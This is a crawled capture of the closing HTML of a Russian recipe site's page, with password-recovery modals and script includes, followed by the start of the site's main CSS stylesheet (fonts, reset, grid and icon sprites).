            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery" data-modal="recovery">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p>
                        Данные для смены пароля будут высланы <br> вам по E&#8209;Mail, указанному <br> при регистрации
                    </p>
                </div>
                <div class="n-form-group">
                    <label for="login">Логин или E-mail</label>
                    <input type="text" class="form-field" id="login">
                </div>
                <button type="button" class="form-btn">Отправить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _recovery-stages" data-modal="recovery-stages">
            <form action="" class="form">
                <div class="form__title">Восстановление пароля</div>
                <div class="form__message">
                    <p class="form__message-title">
                        Для восстановления пароля осталось пройти несколько шагов:
                    </p>
                    <div class="form__message-list">
                        <div class="form__message-item">1. Зайдите в почтовый ящик, указанный при <br> регистрации;</div>
                        <div class="form__message-item">2. Откройте письмо от адресата:<br> foodmood.info@yandex.ru</div>
                        <div class="form__message-item">Если не находите его, то проверьте, пожалуйста, “Спам”;</div>
                        <div class="form__message-item">3. Перейдите по ссылке из письма;</div>
                        <div class="form__message-item">4. Введите новый пароль.</div>
                    </div>
                </div>
                <button type="button" class="form-btn">Понятно, спасибо</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _new-password" data-modal="new-password">
            <form action="" class="form">
                <div class="form__title">Установите новый пароль</div>
                <div class="n-form-group">
                    <label for="password">Новый пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <div class="n-form-group _short">
                    <label for="password">Повторите пароль</label>
                    <div class="password-wrap">
                        <input type="password" class="form-field" id="password">
                        <button type="button" class="n-form-group__show-password" type="button" data-password-view-switcher>
                            <svg class="_on" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0.833984 9.99992C0.833984 9.99992 4.16732 3.33325 10.0007 3.33325C15.834 3.33325 19.1673 9.99992 19.1673 9.99992C19.1673 9.99992 15.834 16.6666 10.0007 16.6666C4.16732 16.6666 0.833984 9.99992 0.833984 9.99992Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M10 12.5C11.3807 12.5 12.5 11.3807 12.5 10C12.5 8.61929 11.3807 7.5 10 7.5C8.61929 7.5 7.5 8.61929 7.5 10C7.5 11.3807 8.61929 12.5 10 12.5Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                            <svg class="_off" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M8.25065 3.53327C8.82426 3.39901 9.41154 3.33189 10.0007 3.33327C15.834 3.33327 19.1673 9.99994 19.1673 9.99994C18.6615 10.9463 18.0582 11.8372 17.3673 12.6583M11.7673 11.7666C11.5384 12.0122 11.2624 12.2092 10.9558 12.3459C10.6491 12.4825 10.3181 12.556 9.98239 12.5619C9.64672 12.5678 9.31329 12.5061 9.00199 12.3803C8.6907 12.2546 8.40792 12.0675 8.17052 11.8301C7.93313 11.5927 7.74598 11.3099 7.62024 10.9986C7.49451 10.6873 7.43276 10.3539 7.43868 10.0182C7.4446 9.68252 7.51808 9.35148 7.65472 9.04481C7.79135 8.73815 7.98836 8.46215 8.23398 8.23327M14.9507 14.9499C13.5261 16.0358 11.7916 16.6373 10.0007 16.6666C4.16732 16.6666 0.833984 9.99994 0.833984 9.99994C1.87056 8.06819 3.30826 6.38045 5.05065 5.04994L14.9507 14.9499Z" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                                <path d="M0.833984 0.833252L19.1673 19.1666" stroke="#828282" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
                            </svg>
                        </button>
                    </div>
                </div>
                <button type="button" class="form-btn">Cохранить</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
        <div class="modal _success" data-modal="success">
            <form action="" class="form">
                <div class="form__icon">
                    <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M44 22.16V24C43.9975 28.3128 42.601 32.5093 40.0187 35.9636C37.4363 39.4179 33.8066 41.9449 29.6707 43.1678C25.5349 44.3906 21.1145 44.2438 17.0689 42.7491C13.0234 41.2545 9.56931 38.4922 7.22192 34.8741C4.87453 31.256 3.75958 26.9761 4.04335 22.6726C4.32712 18.3691 5.99441 14.2726 8.79656 10.9941C11.5987 7.71561 15.3856 5.43074 19.5924 4.48026C23.7992 3.52979 28.2005 3.96465 32.14 5.71997" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                        <path d="M44 8L24 28.02L18 22.02" stroke="#58AFAD" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </div>
                <div class="form__title">Новый пароль успешно сохранен!</div>
                <div class="form__message">
                    <div>Вы можете использовать новый пароль</div>
                    <div>для
                        <a href="#">входа в личный кабинет</a>
                    </div>
                </div>
                <button type="button" class="form-btn _small">Ок</button>
            </form>
            <button type="button" class="modal__close" type="button" data-modal-closer>
                <svg viewBox="0 0 32 32">
                    <use xlink:href="#icon-close" />
                </svg>
            </button>
        </div>
    </div>
  <div>

  <script src="/local/templates/gurmanlove/assets/vendor/jquery.js"></script>
  <script src="/local/templates/gurmanlove/assets/vendor/isotope.pkgd.min.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script1.js"></script>
  <script type="text/javascript" src="/local/templates/gurmanlove/assets/vendor/script2.js"></script>
  <script src="/local/templates/gurmanlove/js/customsearch.js"></script>
<script src="/local/templates/gurmanlove/js/script.js"></script>
<script src="/local/templates/gurmanlove/js/jquery.magnific-popup.min.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/slick.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.easing.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.validate.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/plugins/fancybox/jquery.fancybox.js"></script>
<script src="/local/templates/gurmanlove/js/project/project.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu.js"></script>
<script src="/local/templates/gurmanlove/js/project/menu-highlighted.js"></script>
<script src="/local/templates/gurmanlove/js/project/placeholder.js"></script>
<script src="/local/templates/gurmanlove/js/project/validator.js"></script>
<script src="/local/templates/gurmanlove/js/pages/common.js"></script>
<script src="/local/templates/gurmanlove/js/pages/home.js"></script>
<script src="/local/templates/gurmanlove/js/pages/recipes.js"></script>
<script src="/local/templates/gurmanlove/js/pages/contacts.js"></script>
<script src="/local/templates/gurmanlove/js/notifications/eventNotifications.js"></script>
<!--[if lte IE 9]>
<script src="/local/templates/gurmanlove/js/plugins/jquery.placeholder.js"></script>
<![endif]-->

    <script src="/local/templates/gurmanlove/js/bundle.js?ac9270633abff515ec6203025450694e"></script>


    
    <!-- Yandex.RTB R-A-2141211-7 -->
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/css/main.css
body_size: 32181
content:
@charset "UTF-8";
@font-face {
    font-family: 'Lifehack Basic';
    src: url("../fonts/lifehack/lifehack_basic-webfont.woff2") format("woff2"), url("../fonts/lifehack/lifehack_basic-webfont.woff") format("woff"), url("../fonts/lifehack/lifehack_basic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bold-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bold-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-bolditalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-bolditalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-italic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-italic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-light-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-light-webfont.woff") format("woff"), url("../fonts/firasans/firasans-light-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-lightitalic-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-lightitalic-webfont.woff") format("woff"), url("../fonts/firasans/firasans-lightitalic-webfont.ttf") format("truetype");
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Fira Sans';
    src: url("../fonts/firasans/firasans-regular-webfont.woff2") format("woff2"), url("../fonts/firasans/firasans-regular-webfont.woff") format("woff"), url("../fonts/firasans/firasans-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bold-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bold-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bold-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-bolditalic-webfont.ttf") format("truetype");
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-italic-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-italic-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-italic-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Playfair Display';
    src: url("../fonts/playfair/playfairdisplay-regular-webfont.woff2") format("woff2"), url("../fonts/playfair/playfairdisplay-regular-webfont.woff") format("woff"), url("../fonts/playfair/playfairdisplay-regular-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

.clearfix:after {
    clear: both;
    content: "";
    display: table
}

html {
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    background: #fff;
}

article,
aside,
footer,
header,
nav,
section {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

figcaption,
figure {
    display: block;
}

figure {
    margin: 1em 40px;
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

main {
    display: block;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects;
}

abbr[title] {
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

dfn {
    font-style: italic;
}

mark {
    background-color: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

audio,
video {
    display: inline-block;
}

img {
    border-style: none;
}

svg:not(:root) {
    overflow: hidden;
}

button,
input,
optgroup,
select,
textarea {
    margin: 0;
}

button {
    overflow: visible;
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

input {
    overflow: visible;
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    display: inline-block;
    vertical-align: baseline;
}

select {
    text-transform: none;
    cursor: pointer;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

canvas {
    display: inline-block;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*::before,
*::after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

::-moz-selection {
    background-color: #dddddd;
    color: #000000;
}

::selection {
    background-color: #dddddd;
    color: #000000;
}

body {
    margin: 0;
    overflow-y: scroll;
    background-color: #ffffff;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 0.875em;
    font-weight: normal;
    line-height: 1.4;
}

.container {
    max-width: 1300px;
    padding-left: 60px;
    padding-right: 60px;
    margin-left: auto;
    margin-right: auto;
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

.col-1 {
    width: 8.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-1 {
        width: 100%;
    }
}

.col-2 {
    width: 16.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-2 {
        width: 100%;
    }
}

.col-3 {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-3 {
        width: 100%;
    }
}

.col-4 {
    width: 33.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-4 {
        width: 100%;
    }
}

.col-5 {
    width: 41.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-5 {
        width: 100%;
    }
}

.col-6 {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-6 {
        width: 100%;
    }
}

.col-7 {
    width: 58.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-7 {
        width: 100%;
    }
}

.col-8 {
    width: 66.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-8 {
        width: 100%;
    }
}

.col-9 {
    width: 75%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-9 {
        width: 100%;
    }
}

.col-10 {
    width: 83.33333%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-10 {
        width: 100%;
    }
}

.col-11 {
    width: 91.66667%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-11 {
        width: 100%;
    }
}

.col-12 {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
}

@media (max-width: 991px) {
    .col-12 {
        width: 100%;
    }
}

@media (max-width: 991px) {
    [class^=col-]+[class^=col-] {
        margin-top: 60px;
    }
}

img {
    vertical-align: top;
    max-width: 100%;
}

video {
    max-width: 100%;
}

a {
    outline: 0;
    cursor: pointer;
    text-decoration: none;
    border-bottom: 1px solid rgba(67, 67, 67, 0.3);
    color: #434343;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

a:hover {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a:active {
    border-bottom: 1px solid rgba(67, 67, 67, 0.8);
}

a[href^=tel] {
    color: inherit;
    border-bottom: 0;
}

a.link-image {
    border-bottom: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    display: block;
    line-height: 1.2;
}

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child,
.h1:first-child,
.h2:first-child,
.h3:first-child,
.h4:first-child,
.h5:first-child,
.h6:first-child {
    margin-top: 0;
}

.likeh3 {
    font-style: normal;
    font-weight: bold;
    font-size: 32px;
    line-height: 120%;
    color: #0D0D0D;
    margin-top: 0;
    margin-bottom: 20px;
    font-family: "Playfair Display", "Georgia", serif;
}

h1,
.h1 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.9375em;
    font-weight: normal;
}

h2,
.h2 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.5em;
    font-weight: normal;
}

h3,
.h3 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1.3125em;
    font-weight: normal;
}

h4,
.h4 {
    margin-top: 35px;
    margin-bottom: 20px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1.25em;
    font-weight: normal;
}

h5,
.h5,
h6,
.h6 {
    margin-top: 15px;
    margin-bottom: 15px;
    color: #434343;
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-size: 1em;
    font-weight: bold;
}

.title {
    margin-top: 0;
    margin-bottom: 0;
}

.title--bordered {
    padding-top: 5px;
    padding-bottom: 10px;
}

ul,
ol {
    padding-left: 0;
    margin: 20px 0;
}

ul:first-child,
ol:first-child {
    margin-top: 0;
}

ul:last-child,
ol:last-child {
    margin-bottom: 0;
}

ul li {
    position: relative;
    padding-left: 22px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ul li::before {
    content: "";
    width: 12px;
    height: 9px;
    position: absolute;
    top: 6px;
    left: 0;
}

ol {
    counter-reset: ol-counter;
}

ol li {
    position: relative;
    padding-left: 30px;
    margin: 10px 0;
    list-style: none;
    z-index: 1;
}

ol li::before {
    content: counter(ol-counter) ".";
    counter-increment: ol-counter;
    font-weight: bold;
    position: absolute;
    top: 0;
    left: 0;
}

p {
    margin: 15px 0;
}

p:first-child {
    margin-top: 0;
}

p:last-child {
    margin-bottom: 0;
}

p.lead {
    font-size: 1.25em;
}

.icon {
    font-style: normal;
    display: inline-block;
    stroke-width: 0;
    stroke: currentColor;
    fill: currentColor;
    -webkit-transition: fill .15s, color .15s, -webkit-transform .15s;
    transition: fill .15s, color .15s, -webkit-transform .15s;
    -o-transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s;
    transition: fill .15s, color .15s, transform .15s, -webkit-transform .15s;
}

.icon-badge-1,
.badge-author--large {
    background-image: url(../images/icons.png);
    background-position: -193px -57px;
    width: 78px;
    height: 52px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-1,
    .badge-author--large {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-2,
.badge-author {
    background-image: url(../images/icons.png);
    background-position: -59px -157px;
    width: 68px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-2,
    .badge-author {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-3,
.badge-author--chef {
    background-image: url(../images/icons.png);
    background-position: -127px -155px;
    width: 52px;
    height: 46px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-3,
    .badge-author--chef {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-badge-4,
.badge-counter {
    background-image: url(../images/icons.png);
    background-position: -105px -57px;
    width: 88px;
    height: 66px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-badge-4,
    .badge-counter {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment-w {
    background-image: url(../images/icons.png);
    background-position: -126px -202px;
    width: 33px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-comment {
    background-image: url(../images/icons.png);
    background-position: -59px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-comment {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-down,
.instruction__step:before {
    background-image: url(../images/icons.png);
    background-position: -104px -202px;
    width: 22px;
    height: 40px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-down,
    .instruction__step:before {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w-l {
    background-image: url(../images/icons.png);
    background-position: -179px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb-w {
    background-image: url(../images/icons.png);
    background-position: -221px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-fb {
    background-image: url(../images/icons.png);
    background-position: -134px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-fb {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-yb {
    background-image: url(../images/youtube.png);
    background-size: 100% 100%;
    width: 29px;
    height: 29px;
}

.icon-insta-w-l {
    background-image: url(../images/icons.png);
    background-position: -224px -155px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta-w {
    background-image: url(../images/icons.png);
    background-position: -250px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-insta {
    background-image: url(../images/icons.png);
    background-position: -105px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-insta {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-instagram {
    background-image: url(../images/icons.png);
    background-position: 0px 0px;
    width: 284px;
    height: 57px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-instagram {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-left-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px 0px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-left-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like-w {
    background-image: url(../images/icons.png);
    background-position: -159px -202px;
    width: 27px;
    height: 24px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-like {
    background-image: url(../images/icons.png);
    background-position: -79px -247px;
    width: 20px;
    height: 18px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-like {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-right-arrow {
    background-image: url(../images/icons.png);
    background-position: -284px -38px;
    width: 19px;
    height: 38px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-right-arrow {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search-w {
    background-image: url(../images/icons.png);
    background-position: -284px -95px;
    width: 19px;
    height: 19px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search-w {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-search {
    background-image: url(../images/icons.png);
    background-position: -284px -76px;
    width: 19px;
    height: 19px;
}

@media only screen and (min-width: 1400px) {
    .icon-search {
        background-position: -284px -75px;
    }
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-search {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-up {
    background-image: url(../images/icons.png);
    background-position: 0px -155px;
    width: 59px;
    height: 113px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-up {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-view {
    background-image: url(../images/icons.png);
    background-position: -186px -202px;
    width: 28px;
    height: 17px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-view {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w-l {
    background-image: url(../images/icons.png);
    background-position: -59px -202px;
    width: 45px;
    height: 45px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
(min-resolution: 192dpi) {
    .icon-vk-w-l {
        background-image: url(../images/icons@2x.png);
        background-size: 303px 269px;
    }
}

.icon-vk-w {
    background-image: url(../images/icons.png);
    background-position: -192px -123px;
    width: 29px;
    height: 29px;
}

@media (-webkit-min-device-pixel-ratio: 2),
(-o-min-device-pixel-ratio: 2/1),
